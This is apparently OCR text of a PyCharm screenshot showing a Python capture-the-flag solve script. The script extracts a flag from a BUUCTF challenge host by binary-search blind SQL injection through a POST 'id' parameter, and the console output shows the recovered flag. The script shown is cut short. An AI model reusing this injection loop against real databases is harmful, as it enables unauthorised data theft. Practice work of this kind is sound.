 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject - C:\Users\David\AppData\Roaming\JetBrains\PyCharm2021.1\scratches\scratch_4.py
草稿文件 scratch_4.py
scratch_4
mpl.py scratch_4.py alien.py python_repos.py scratch_1.py jiaoben.py python_repos_visual.py
SciView: 数据 图
5
1 import requests
2
3 url = 'http://cfb3de92-a91c-443a-89c3-f469700ecdfa.node4.buuoj.cn/index.php'
4 result = ''
5
6 for x in range(1, 50):
7 high = 127
8 low = 32
9 mid = (low + high) // 2
10 while high > low:
11 payload = "if(ascii(substr((select(flag)from(flag)),%d,1))>%d,1,2)" % (x, mid)
12 data = {
13 "id":payload
14 }
15 response = requests.post(url, data = data)
16 if 'Hello' in response.text:
17 low = mid + 1
18 else:
19 high = mid
20 mid = (low + high) // 2
21
运行 Python 控制台或调试器以查看可用数据
运行: scratch_4
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
flag{8fcbc1cf-af85-4b32-8311-9c231ed173dd}
进程已结束，退出代码为 0
49:49 Python 3.9 (pythonProject)